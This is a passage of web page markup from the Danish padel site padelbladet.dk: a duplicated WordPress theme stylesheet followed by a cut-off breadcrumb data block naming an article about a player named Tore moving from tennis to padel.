<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/",
                    "name": "Fra ketsjer til bat: Tore savner stort set intet ved tennis"
                }
            }
            ,{
